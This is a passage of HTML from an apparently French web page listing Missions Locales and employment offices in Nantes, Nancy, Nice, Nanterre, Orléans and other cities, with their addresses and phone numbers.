<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjmzpmypMP5AhVFwoUKHbd0AmEQkAgoAHoECBEQAw"><span aria-label="Appeler le 03 87 21 17 17">03 87 21 17 17</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi09o3RpMP5AhUS_BoKHfnbALoQ3B0oAHoECAwQAQ"><strong>Mission Locale Vallée de Montmorency</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg">30 Rue de la Station, 95130 Franconville</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjkqqyoo8P5AhUqyIUKHWZNBYYQ3B0oAXoECA8QAg"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi09o3RpMP5AhUS_BoKHfnbALoQkAgoAHoECBIQAw"><span aria-label="Appeler le 01 39 32 66 03">01 39 32 66 03</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8Q3B0oAHoECAgQAQ"><strong>Mission Locale du Nord-Ouest Aubois</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8Q3B0oAHoECAgQAQ">32 Rue Milford Haven, 10100 Romilly-sur-Seine</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8Q3B0oAHoECAgQAQ"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjh6dzopMP5AhWQ4oUKHZzNCK8QkAgoAHoECBIQAw"><span aria-label="Appeler le 03 25 24 11 86">03 25 24 11 86</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v EaHP9c" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQ3B0oAHoECAUQAQ"><strong>Mission Locale Sud 93</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQ3B0oAHoECAUQAQ">14 Pl. Georges Pompidou, 93160 Noisy-le-Grand</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQ3B0oAHoECAUQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiJqNf8pMP5AhUI2xoKHaFtBagQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 43 04 47 84">01 43 04 47 84</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ"><strong>Mission Locale Antenne Sud Ouest</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ">147 Av. de la Gare, 77350 Le Mée-sur-Seine</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ"><a href="https://www.google.fr/search?q=missions+locales+metz&amp;tbm=lcl&amp;sxsrf=ALiCzsa1qAK0jvTlvkfpYjxTY7wcZj_lag%3A1660374735187&amp;ei=z073Yov7CuGOlwTyhriQAw&amp;oq=missions+locales+metz&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.365731.367888.0.368581.9.9.0.0.0.0.99.679.9.9.0....0...1c.1.64.psy-ab..0.9.676...35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i22i10k1j0i30i15i22i10k1.0.lH7yLaYA8Qk#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4QkAgoAHoECAsQAw"><span aria-label="Appeler le 01 60 56 48 40">01 60 56 48 40</span></a></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjPqIaUpcP5AhUE9IUKHSdNAd4Q3B0oAHoECAYQAQ"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12028" class="elementor-tab-title" data-tab="28" role="button" aria-controls="elementor-tab-content-12028" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nantes</a>
					</div>

					<div id="elementor-tab-content-12028" class="elementor-tab-content elementor-clearfix" data-tab="28" role="region" aria-labelledby="elementor-tab-title-12028"><div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Insertion Jeunes</strong></div>
<div class="rllt__details">
<div> </div>
<div>46 Bd Jean Moulin · 02 28 03 93 29</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission locale</strong></div>
<div class="rllt__details">
<div><strong>Buroo Espace &#8211; Le centre d&rsquo;affaires nantais</strong></div>
<div> </div>
<div>29 Rue Romain Rolland · 02 51 80 38 80</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale pour l&rsquo;Insertion des Jeunes</strong></div>
<div role="heading" aria-level="3"> </div>
<div class="rllt__details">
<div>5 Rue de l&rsquo;Île Mabon, 44000 Nantes · 02 40 69 36 36</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale pour Insertion des Jeunes</strong></div>
<div class="rllt__details">
<div><strong>Rezé · </strong></div>
<div> </div>
<div>8 Rue Jean Baptiste Vigier, 44400 Rezé</div>
<div>02 51 70 26 93</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale Insertion Jeunes</strong></div>
<div class="rllt__details">
<div><strong>Saint-Herblain · </strong></div>
<div> </div>
<div>5bis Av. de l&rsquo;Angevinière, 44800 Saint-Herblain</div>
<div>02 40 63 55 49</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison De L&#8217;emploi</strong></div>
<div class="rllt__details">
<div> </div>
<div> · 5 Rue d&rsquo;Autriche, 44000 Nantes</div>
<div>02 28 44 33 80</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison de l&#8217;emploi &#8211; Site Nantes Nord</strong></div>
<div role="heading" aria-level="3"> </div>
<div class="rllt__details">
<div>81 Rue des Renards · 02 40 59 98 43</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison de l&#8217;emploi &#8211; Site Nantes Est</strong></div>
<div class="rllt__details">
<div> </div>
<div>9 Rue Augustin Fresnel · 02 40 08 97 20</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>AD&rsquo;Missions Nantes</strong></div>
<div class="rllt__details">
<div> </div>
<div>40 Rue la Tour d&rsquo;Auvergne · 02 85 52 22 90</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison Emploi Métropole Nantaise</strong></div>
<div class="rllt__details">
<div> </div>
<div>46 Bd Jean Moulin, 44100 Nantes · 02 51 80 41 51</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Maison de l&#8217;emploi des Dervallières</strong></div>
<div class="rllt__details">
<div><strong>Pôle Daniel Asseray, </strong></div>
<div> </div>
<div>8 Rue Henri Matisse · 02 28 03 58 00</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3">Maison de l&#8217;emploi Nantes Centre</div>
<div class="rllt__details">
<div>5 Rue de l&rsquo;Île Mabon, 44200 Nantes · 02 40 69 36 36</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Plan Job Leo Lagrange Ouest</strong></div>
<div class="rllt__details">
<div> </div>
<div>1 Bd Salvador Allende, 44100 Nantes · 02 40 20 86 51</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale du Vignoble Nantais</strong></div>
<div class="rllt__details">
<div><strong>Gorges · </strong></div>
<div> </div>
<div>Pl. Maurice Renoul, 44190 Gorges</div>
<div>02 40 36 09 13</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Jeune Chambre Economique Nantes Métropole Sud Loire</strong></div>
<div class="rllt__details">
<div><strong>Rezé · </strong></div>
<div> </div>
<div>40 Rue Jean Jaurès, 44400 Rezé</div>
<div>06 74 85 30 11</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>France Bénévolat</strong> <strong>Nantes Atlantique</strong></div>
<div class="rllt__details">
<div> </div>
<div>9 Pl. Victor Mangin · 02 40 35 12 17</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>CRIJ Pays de la Loire</strong></div>
<div class="rllt__details">
<div> </div>
<div>37 Rue Saint-Léonard, 44000 Nantes · 02 51 72 94 50</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>PLIE</strong></div>
<div class="rllt__details">
<div><strong>Rezé · </strong></div>
<div> </div>
<div>8 Rue Jean Baptiste Vigier, 44400 Rezé</div>
<div>02 51 70 32 17</div>
</div>
</div>
</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale du Pays de Retz</strong></div>
<div class="rllt__details">
<div><strong>Sainte-Pazanne · </strong></div>
<div> </div>
<div>60 Imp. du Vigneau 64, 44680 Sainte-Pazanne</div>
</div>
</div>
</div>
<div>02 40 02 70 52</div>
<div> </div>
<div>
<div class="cXedhc">
<div class="dbg0pd OSrXXb eDIkBe" role="heading" aria-level="3"><strong>Mission Locale du Pays de Retz</strong></div>
<div class="rllt__details">
<div><strong>Saint-Philbert-de-Grand-Lieu · </strong></div>
<div> </div>
<div>141 Rue de I&rsquo;Ile Verte, 44310 Saint-Philbert-de-Grand-Lieu</div>
<div>02 51 11 86 82</div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div>
</div>
<div class="cXedhc">
<div class="rllt__details">
<div> </div>
</div>
</div></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12029" class="elementor-tab-title" data-tab="29" role="button" aria-controls="elementor-tab-content-12029" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nancy</a>
					</div>

					<div id="elementor-tab-content-12029" class="elementor-tab-content elementor-clearfix" data-tab="29" role="region" aria-labelledby="elementor-tab-title-12029"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQ3B0oAXoECAcQAg"><strong>Maison de l&rsquo;Emploi/Mission Locale du Grand Nancy</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQ3B0oAXoECAcQAg">88 Av. du XX Corps, 54000 Nancy</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwik04T_ocP5AhVFExoKHW1BCaMQkAgoAHoECA8QAw"><span aria-label="Appeler le 03 83 22 24 00">03 83 22 24 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8Q3B0oAXoECAYQAg"><strong>ARML Grand Est</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8Q3B0oAXoECAYQAg">5 Pl. Alexandre 1er 1er étage, 54000 Nancy</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8Q3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiMo_CgosP5AhVQ0IUKHbsEAO8QkAgoAHoECBMQAw"><span aria-label="Appeler le 03 83 35 41 85">03 83 35 41 85</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQ3B0oAXoECAoQAg"><strong>Mission Locale Nancy Plateau de Haye</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQ3B0oAXoECAoQAg">1034 Av. Raymond Pinchard, 54100 Nancy</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQ3B0oAXoECAoQAg"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjE4uG6osP5AhWxx4UKHeDFA6IQkAgoAHoECA4QAw"><span aria-label="Appeler le 03 83 93 12 04">03 83 93 12 04</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQ3B0oAHoECAMQAQ"><strong>Mission Locale de Vandoeuvre</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQ3B0oAHoECAMQAQ"><span class="w8qArf"> </span><span class="LrzXr">1 Pl. de Paris, 54500 Vandœuvre-lès-Nancy</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQ3B0oAHoECAMQAQ"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+nancy&amp;tbm=lcl&amp;sxsrf=ALiCzsZBXgEw0qSuzfelniwUIHr7s3Jryw%3A1660374559028&amp;ei=H073YqOiAc--aauRoPAB&amp;oq=missions+locales+nancy&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.173605.174836.0.175253.5.5.0.0.0.0.141.423.4j1.5.0....0...1c.1.64.psy-ab..0.5.421...35i39k1.0.Lji4Wh8KIEo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjBrJ3TosP5AhWP_IUKHWulB3AQkAgoAHoECA0QAw"><span aria-label="Appeler le 03 83 56 68 80">03 83 56 68 80</span></a></span></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12030" class="elementor-tab-title" data-tab="30" role="button" aria-controls="elementor-tab-content-12030" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nice</a>
					</div>

					<div id="elementor-tab-content-12030" class="elementor-tab-content elementor-clearfix" data-tab="30" role="region" aria-labelledby="elementor-tab-title-12030"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQ3B0oAHoECAMQAQ"><strong>Mission Locale Nice Côte d&rsquo;Azur</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQ3B0oAHoECAMQAQ">16 Av. Thiers, 06000 Nice</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQ3B0oAHoECAMQAQ"><a href="https://www.google.fr/search?q=missions+locales+nice&amp;tbm=lcl&amp;sxsrf=ALiCzsYF7eNEex9CHk4UCzRPy6EFZRvlPA%3A1660375104878&amp;ei=QFD3YvSVNYmPlwTkg7TQAg&amp;oq=missions+locales+nice&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.779179.780798.0.781438.8.8.0.0.0.0.84.515.8.8.0....0...1c.1.64.psy-ab..0.8.513...35i39k1j0i30i22i10k1j0i30i15i22i10k1j0i512i263i20k1.0.42cYIVuvOvA#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiG4rmfpsP5AhVHgM4BHUfBDeQQkAgoAHoECA8QAw"><span aria-label="Appeler le 04 22 45 10 00">04 22 45 10 00</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQ3B0oAHoECAcQAQ"><strong>Mission Locale Communautaire de Nice</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQ3B0oAHoECAcQAQ">60 Bd Paul Montel, 06200 Nice</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQ3B0oAHoECAcQAQ"><a href="https://www.google.fr/search?q=missions+locales+nice&amp;tbm=lcl&amp;sxsrf=ALiCzsYF7eNEex9CHk4UCzRPy6EFZRvlPA%3A1660375104878&amp;ei=QFD3YvSVNYmPlwTkg7TQAg&amp;oq=missions+locales+nice&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.779179.780798.0.781438.8.8.0.0.0.0.84.515.8.8.0....0...1c.1.64.psy-ab..0.8.513...35i39k1j0i30i22i10k1j0i30i15i22i10k1j0i512i263i20k1.0.42cYIVuvOvA#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjN17K7psP5AhWN8IUKHYfmAbUQkAgoAHoECA8QAw"><span aria-label="Appeler le 04 93 83 36 16">04 93 83 36 16</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12031" class="elementor-tab-title" data-tab="31" role="button" aria-controls="elementor-tab-content-12031" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nanterre</a>
					</div>

					<div id="elementor-tab-content-12031" class="elementor-tab-content elementor-clearfix" data-tab="31" role="region" aria-labelledby="elementor-tab-title-12031"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQ3B0oAHoECAgQAQ"><strong>Mission Locale de Nanterre</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQ3B0oAHoECAgQAQ">6 Av. Vladimir Ilitch Lénine, 92000 Nanterre</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQ3B0oAHoECAgQAQ"><a href="https://www.google.fr/search?q=missions+locales+nanterre&amp;tbm=lcl&amp;sxsrf=ALiCzsY5wA6ITwXp4VaI72nM16HfvjLzSg%3A1660375887259&amp;ei=T1P3YqyzD7WBzgOqrp7IBw&amp;oq=missions+locales+nanterre&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l5j38l4.282321.298762.0.299192.16.13.3.0.0.0.199.1200.8j5.13.0....0...1c.1.64.psy-ab..0.16.1230...35i39k1j0i30i15i22k1j35i304i39k1.0.BzkEbTqUvKc#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwj47Pyqp8P5AhXP3YUKHSjjDrcQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 47 29 96 40">01 47 29 96 40</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12032" class="elementor-tab-title" data-tab="32" role="button" aria-controls="elementor-tab-content-12032" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Orléans</a>
					</div>

					<div id="elementor-tab-content-12032" class="elementor-tab-content elementor-clearfix" data-tab="32" role="region" aria-labelledby="elementor-tab-title-12032"><p><strong>Mission Locale de l&rsquo;Orléanais</strong></p>
<p><span class="w8qArf"> </span><span class="LrzXr">9 Bd de Verdun, 45000 Orléans</span></p>
<p><a href="https://www.google.fr/search?q=missions+locales+orl%C3%A9ans&amp;tbm=lcl&amp;sxsrf=ALiCzsZo1BHjOVeexiRfbYIK1aRFYCqGBQ%3A1660376187297&amp;ei=e1T3YormEZSjlwSwvqn4AQ&amp;oq=missions+locales+orl%C3%A9ans&amp;gs_l=psy-ab.3..0i512k1.565284.569413.0.569684.15.13.0.2.2.0.114.989.12j1.13.0....0...1c.1.64.psy-ab..0.15.1005...38j0i30i22k1j35i39k1j0i30i15i22k1j0i512i263i20k1j0i30i15i22i10k1.0.ihR9key7Co8#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi1jZXRqsP5AhVW-4UKHbjuBwYQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 38 78 91 92">02 38 78 91 92</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12033" class="elementor-tab-title" data-tab="33" role="button" aria-controls="elementor-tab-content-12033" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Paris</a>
					</div>

					<div id="elementor-tab-content-12033" class="elementor-tab-content elementor-clearfix" data-tab="33" role="region" aria-labelledby="elementor-tab-title-12033"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8Q3B0oAXoECAUQAg"><strong>Mission Locale de Paris Site Milord (8°, 17° et 18° arrondissements)</strong></p>
